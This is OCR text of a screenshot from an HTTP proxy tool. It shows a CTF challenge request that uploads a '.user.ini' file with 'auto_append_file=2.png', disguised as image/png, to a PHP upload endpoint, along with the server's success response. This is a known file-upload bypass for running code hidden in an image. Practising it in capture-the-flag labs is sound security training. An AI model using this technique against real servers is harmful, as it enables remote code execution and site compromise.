 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 6f24b639-a1aa-4983-8b3d-c35f5435b73d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------3935486196911703805397​17573
9 Content-Length auto : 240
10 Origin: https://6f24b639-a1aa-4983-8b3d-c35f5435b73d.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://6f24b639-a1aa-4983-8b3d-c35f5435b73d.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------393548619691170380539717573
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 auto_append_file=2.png
22 -----------------------------393548619691170380539717573--
23
Responses https 36bytes / 39ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 02:52:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 37
13
14 {"code":0,"msg":"upload\/.user.ini"}
15
远端地址:124.223.158.81:443; 响
应时间:39ms; 总耗时:126ms; URL:
https://6f24b639-a1aa-4983-8b
3...